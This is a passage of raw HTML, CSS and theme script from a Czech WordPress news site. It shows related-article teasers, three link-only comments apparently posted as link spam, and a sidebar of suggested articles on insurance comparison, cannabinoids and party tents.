v_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "tdb_single_related";
block_tdi_90.post_count = "2";
block_tdi_90.found_posts = "5";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "3";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Další články autora</span></h4></div><div id=tdi_90 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atracta.cz/category/atraktivne/" class="td-post-category" >Atraktivně</a>                        <div class="td-module-thumb"><a href="https://atracta.cz/atropologie-a-jeji-vnimani-cloveka-dnes/"  rel="bookmark" class="td-image-wrap " title="Atropologie a její vnímání člověka dnes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/uploads/2023/01/wood-sculpture-4766151_1920-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/atropologie-a-jeji-vnimani-cloveka-dnes/"  rel="bookmark" title="Atropologie a její vnímání člověka dnes">Atropologie a její vnímání člověka dnes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atracta.cz/category/atraktivne/" class="td-post-category" >Atraktivně</a>                        <div class="td-module-thumb"><a href="https://atracta.cz/cesi-se-castecne-odstrihnou-od-ruskeho-jadra-my-to-budeme-mit-tezsi/"  rel="bookmark" class="td-image-wrap " title="Češi se částečně odstřihnou od ruského jádra. My to budeme mít těžší" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/uploads/2022/06/pexels-pixabay-459728-1-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/cesi-se-castecne-odstrihnou-od-ruskeho-jadra-my-to-budeme-mit-tezsi/"  rel="bookmark" title="Češi se částečně odstřihnou od ruského jádra. My to budeme mít těžší">Češi se částečně odstřihnou od ruského jádra. My to budeme mít těžší</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_91" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_91 .comment-link{display:inline-block}.tdi_91 .comment{border-bottom-style:dashed}.tdi_91 .comment .children{border-top-style:dashed}.tdi_91 .td-comments-title a,.tdi_91 .td-comments-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_91 cite{text-transform:capitalize!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_91 .comment-form .submit{text-transform:capitalize!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>3 KOMENTÁŘE</span></h4></div>
    <ol class="comment-list">
                <li class="comment " id="comment-13">
            <article>
                <footer>
				    <img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                    <cite>Svet v obraze</cite>

                    <a class="comment-link" href="#comment-13">
                        <time pubdate="1716379462">
						    22.5.2024						    At						    14:04</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p><a href="https://freshmagazin.cz/i-vas-balkon-muze-byt-obsypany-jahodami/" rel="nofollow ugc">https://freshmagazin.cz/i-vas-balkon-muze-byt-obsypany-jahodami/</a></p>
                </div>

                <div class="comment-meta" id="comment-13">
				    <a rel="nofollow" class="comment-reply-login" href="https://atracta.cz/wp-login.php?redirect_to=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F">Přihlásit zanechat komentář</a>                </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-14">
            <article>
                <footer>
				    <img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                    <cite>Svet v obraze</cite>

                    <a class="comment-link" href="#comment-14">
                        <time pubdate="1716379495">
						    22.5.2024						    At						    14:04</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p><a href="https://www.kreativity.cz/neodmyslitelni-pomocnici-pro-technicka-mereni/" rel="nofollow ugc">https://www.kreativity.cz/neodmyslitelni-pomocnici-pro-technicka-mereni/</a></p>
                </div>

                <div class="comment-meta" id="comment-14">
				    <a rel="nofollow" class="comment-reply-login" href="https://atracta.cz/wp-login.php?redirect_to=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F">Přihlásit zanechat komentář</a>                </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-15">
            <article>
                <footer>
				    <img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                    <cite>Svet v obraze</cite>

                    <a class="comment-link" href="#comment-15">
                        <time pubdate="1716379517">
						    22.5.2024						    At						    14:05</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p><a href="https://mag21.cz/cestovani-po-cesku-navstivili-jste-jiz-hrad-karlstejn-a-jeho-okoli/" rel="nofollow ugc">https://mag21.cz/cestovani-po-cesku-navstivili-jste-jiz-hrad-karlstejn-a-jeho-okoli/</a></p>
                </div>

                <div class="comment-meta" id="comment-15">
				    <a rel="nofollow" class="comment-reply-login" href="https://atracta.cz/wp-login.php?redirect_to=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F">Přihlásit zanechat komentář</a>                </div>
            </article>
		    </li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/#respond" style="display:none;">Zrušit odpověď</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Přihlásit zanechat komentář</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .td-image-wrap{padding-bottom:70%}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_94 .td-image-container,.ie11 .tdi_94 .td-image-container{flex:0 0 auto}.tdi_94 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:1}body .tdi_94 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_94 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_94 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}.tdi_94 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-image-wrap{padding-bottom:90%}.tdi_94 .td-module-meta-info{padding:0 0 0 10px}.tdi_94 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_94 .td-module-container:before{bottom:-8px}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_94 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","title_tag":"h2","custom_title":"Mohlo by V\u00e1s zaj\u00edmat","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-490","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "25";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "5";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Mohlo by Vás zajímat</span></h2></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/srovnavace-nabidek-pojisteni-na-internetu/"  rel="bookmark" class="td-image-wrap " title="Srovnávače nabídek pojištění na internetu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/srovnavace-nabidek-pojisteni-na-internetu/"  rel="bookmark" title="Srovnávače nabídek pojištění na internetu">Srovnávače nabídek pojištění na internetu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://atracta.cz/category/rady-a-navody/" class="td-post-category" >Rady a Návody</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" class="td-image-wrap " title="Co jsou kanabinoidy a jak fungují?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/uploads/2024/03/istockphoto-1161472808-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" title="Co jsou kanabinoidy a jak fungují?">Co jsou kanabinoidy a jak fungují?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://atracta.cz/category/rady-a-navody/" class="td-post-category" >Rady a Návody</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/jaky-je-rozdil-mezi-party-stanem-a-obycejnym-stanem/"  rel="bookmark" class="td-image-wrap " title="Jaký je rozdíl mezi párty stanem a obyčejným stanem?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/uploads/2023/09/istockphoto-1215543238-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/jaky-je-rozdil-mezi-party-stanem-a-obycejnym-stanem/"  rel="bookmark" title="Jaký je rozdíl mezi párty stanem a obyčejným stanem?">Jaký je rozdíl mezi párty stanem a obyčejným stanem?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://atracta.cz/category/rady-a-navody/" class="td-post-category" >Rady a Návody</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
